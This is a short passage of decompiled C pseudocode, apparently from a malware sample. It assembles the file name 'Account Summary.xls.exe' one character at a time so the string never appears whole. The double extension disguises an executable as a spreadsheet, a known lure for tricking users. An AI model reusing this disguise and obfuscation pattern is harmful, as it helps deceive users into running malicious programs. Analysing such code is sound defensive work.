 Src = 'A';
v2 = 'c';
v3 = 'c';
v4 = 'o';
v5 = 'u';
v6 = 'n';
v7 = 't';
v8 = ' ';
v9 = 'S';
v10 = 'u';
v11 = 'm';
v12 = 'm';
v13 = 'a';
v14 = 'r';
v15 = 'y';
v16 = '.';
v17 = 'x';
v18 = 'l';
v19 = 's';
v20 = '.';
v21 = 'e';
v22 = 'x';
v23 = 'e';
v24 = '\0';
return strdup(&Src);